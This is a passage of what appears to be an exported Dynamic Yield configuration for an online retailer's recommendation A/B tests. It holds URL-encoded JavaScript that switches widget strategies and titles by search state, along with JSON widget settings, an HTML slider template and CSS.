if%20(path.includes('/p/'))%20return%20'PRODUCT';%0A%20%20return%20'OTHER';%0A%7D;%0A%0Aconst%20isRecentSearchesState%20=%20()%20=%3E%20%7B%0A%20%20const%20title%20=%20document.querySelector('h3.search-results__section-title');%0A%20%20return%20title?.textContent?.includes('My%20recent%20searches');%0A%7D;%0A%0Aconst%20getStrategyId%20=%20(variationName,%20pageType,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20//%20Variation%20B%20always%20uses%20Recently%20Viewed%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20STRATEGY_IDS.variationB.fallback;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201.5%20(My%20recent%20searches)%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state1_5%20:%20STRATEGY_IDS.variationD.state1_5;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%202%20(user%20typing,%20search%20results%20visible)%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state2%20:%20STRATEGY_IDS.variationD.state2;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201%20(no%20user%20input)%0A%20%20if%20(isVariationC(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationC.pdp%20:%20STRATEGY_IDS.variationC.homepage;%0A%20%20%7D%0A%20%20%0A%20%20if%20(isVariationD(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationD.pdp%20:%20STRATEGY_IDS.variationD.homepage;%0A%20%20%7D%0A%20%20%0A%20%20return%20STRATEGY_IDS.recentlyViewed;%0A%7D;%0A%0Aconst%20getTitleForVariationAndState%20=%20(variationName,%20strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%7D%0A%20%20%0A%20%20return%20getTitleForStrategy(strategyId,%20state);%0A%7D;%0A%0Aconst%20initState1%20=%20()%20=%3E%20%7B%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%201:%20Initial%20load%20-%20no%20user%20input');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Current%20Variation:',%20variationName);%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Variation%20ID:',%20'$%7BdyVariationId%7D');%0A%20%20%0A%20%20const%20pageType%20=%20detectPageType();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20pageType,%20'state1');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1');%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Page%20Type:',%20pageType,%20'%7C%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%20%20%0A%20%20if%20(pageType%20===%20'PRODUCT')%20%7B%0A%20%20%20%20waitForSku((sku)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(sku)%20%7B%0A%20%20%20%20%20%20%20%20updateDYContext(sku,%20strategyId);%0A%20%20%20%20%20%20%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%20%20%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('%5BDY%20ABn%20Test%5D%20No%20product%20SKU%20found%20on%20PDP');%0A%20%20%20%20%20%20%20%20updateDYContext(null,%20strategyId);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20updateDYContext(null,%20strategyId);%0A%20%20%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D;%0A%0Alet%20state1_5Initialized%20=%20false;%0A%0Aconst%20initState1_5%20=%20()%20=%3E%20%7B%0A%20%20if%20(state1_5Initialized)%20return;%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%201.5:%20My%20recent%20searches%20detected');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20state1_5Initialized%20=%20true;%0A%20%20%0A%20%20addRelatedClass();%0A%20%20%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state1_5');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1_5');%0A%20%20%0A%20%20updateDYContext(null,%20strategyId);%0A%20%20%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20State%201.5%20%7C%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%7D;%0A%0Alet%20state2Observer%20=%20null;%0Alet%20isRepositioning%20=%20false;%0Alet%20lastState2Sku%20=%20null;%0A%0Aconst%20debounce%20=%20(func,%20wait)%20=%3E%20%7B%0A%20%20let%20timer%20=%20null;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timer);%0A%20%20%20%20timer%20=%20setTimeout(()%20=%3E%20func(...args),%20wait);%0A%20%20%7D;%0A%7D;%0A%0Aconst%20extractSkuFromFirstResult%20=%20()%20=%3E%20%7B%0A%20%20const%20link%20=%20document.querySelector('.search-results__section--products%20.slider%20a%5Bhref*=%22/p/%22%5D');%0A%20%20const%20href%20=%20link?.getAttribute('href');%0A%20%20const%20sku%20=%20extractSkuFromUrl(href);%0A%20%20if%20(sku)%20console.log('%5BSearch%20Reccs%5D%20Extracted%20SKU%20from%20first%20result:',%20sku);%0A%20%20return%20sku;%0A%7D;%0A%0Aconst%20repositionWidgetInState2%20=%20()%20=%3E%20%7B%0A%20%20if%20(isRepositioning)%20return;%0A%20%20%0A%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20const%20targetSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%0A%20%20if%20(dyWidget%20&&%20targetSlider%20&&%20targetSlider.nextElementSibling%20!==%20dyWidget)%20%7B%0A%20%20%20%20isRepositioning%20=%20true;%0A%20%20%20%20targetSlider.after(dyWidget);%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Repositioned%20widget%20after%20slider');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%20isRepositioning%20=%20false;%20%7D,%20100);%0A%20%20%7D%0A%7D;%0A%0Aconst%20initState2%20=%20()%20=%3E%20%7B%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20User%20typing%20detected%20-%20.search-results__section--products%20.slider%20is%20now%20visible');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20Enabling%20for',%20variationName);%0A%20%20%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state2');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state2');%0A%20%20%0A%20%20const%20initialSku%20=%20extractSkuFromFirstResult();%0A%20%20if%20(initialSku%20&&%20initialSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20lastState2Sku%20=%20initialSku;%0A%20%20%20%20updateDYContext(initialSku,%20strategyId);%0A%20%20%7D%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20repositionWidgetInState2();%0A%20%20%0A%20%20const%20productsSection%20=%20document.querySelector('.search-results__section--products');%0A%20%20if%20(!productsSection%20%7C%7C%20state2Observer)%20return;%0A%20%20%0A%20%20const%20handleUpdate%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20slider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(!slider)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20State%202%20ended,%20disconnecting%20observer');%0A%20%20%20%20%20%20state2Observer?.disconnect();%0A%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20updateWidgetTitle(WIDGET_TITLES.recentlyViewed);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%0A%20%20%20%20const%20newSku%20=%20extractSkuFromFirstResult();%0A%20%20%20%20if%20(newSku%20&&%20newSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20SKU%20changed%20from',%20lastState2Sku,%20'to',%20newSku);%0A%20%20%20%20%20%20lastState2Sku%20=%20newSku;%0A%20%20%20%20%20%20updateDYContext(newSku,%20strategyId);%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D%0A%20%20%7D,%20400);%0A%20%20%0A%20%20state2Observer%20=%20new%20MutationObserver(handleUpdate);%0A%20%20state2Observer.observe(productsSection,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202%20observer%20initialized%20-%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%7D;%0A%0A(function()%20%7B%0A%20%20initState1();%0A%20%20%0A%20%20//%20Unified%20state%20watcher%20for%20State%201.5%20and%20State%202%0A%20%20const%20checkSearchStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20for%20State%202%20first%20(user%20typing,%20products%20visible)%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Check%20for%20State%201.5%20(My%20recent%20searches%20visible)%0A%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Using%20DYO.waitForElement%20for%20State%202%20detection%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section:not(.search-results__section--related)',%0A%20%20%20%20%20%20addRelatedClass,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section--products%20.slider',%0A%20%20%20%20%20%20initState2,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'h3.search-results__section-title',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState()%20&&%20!document.querySelector('.search-results__section--products%20.slider'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.warn('%5BSearch%20Reccs%5D%20DYO.waitForElement%20not%20available,%20using%20custom%20fallback');%0A%20%20%20%20%0A%20%20%20%20const%20checkStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20setTimeout(checkStates,%20100);%0A%20%20%20%20%7D;%0A%20%20%20%20checkStates();%0A%20%20%7D%0A%7D)();","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%225%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D%7D,%22css%22:%7B%22Title%20Color%22:%7B%22value%22:%22black%22%7D,%22Font%22:%7B%22value%22:%22font-family%253A%2520%2527Roboto%2527%252C%2520sans-serif%253B%22%7D,%22Product%20Name%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Thausands%20Separator%22:%7B%22value%22:%22%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297338,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22Currency%20Symbol%22:%22%25A3%22,%22price%22:%22price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Variation%20D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Frequently%2520Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%225%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D%7D,%22css%22:%7B%22Title%20Color%22:%7B%22value%22:%22black%22%7D,%22Font%22:%7B%22value%22:%22font-family%253A%2520%2527Roboto%2527%252C%2520sans-serif%253B%22%7D,%22Product%20Name%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Thausands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297331,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22Currency%20Symbol%22:%22%25A3%22,%22price%22:%22price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","OPTI763 - PDP - PLA - reccs at the top - SESSION - live 19/1/26","#main-content > div.layout-limiter.layout-limiter--wide",'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Clothing"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Clothing");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();','{"conditions":[{"field":"sale","method":"equals","relation":"OR","type":"string","values":["true"]}],"negation":false,"relation":"AND"}',"Variation%20C%20(triggered%20on%20scroll%20up)","%3Cdiv%20class=%22layout-limiter%20layout-limiter--wide%22%3E%0A%20%20%0A%20%20%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22dy-variation-c--hidden%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%3C/div%3E%0A%20%20%0A%3C/div%3E%0A%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A%0A/*%20START%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-wrap:%20wrap;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20margin-right:%2016px%20!important;%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20flex:%201;%0A%20%20min-width:%2060%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20flex;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%20auto;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A/*%20END%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%20%20transition-timing-function:%20ease-in-out%20!important;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20picture%20%7B%0A%20%20display:%20flex;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20max-width:%20100%25;%0A%20%20max-height:%20300px;%0A%20%20margin-bottom:%208px;%0A%20%20display:%20block;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A/*%20START%20OF%20PRICING%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px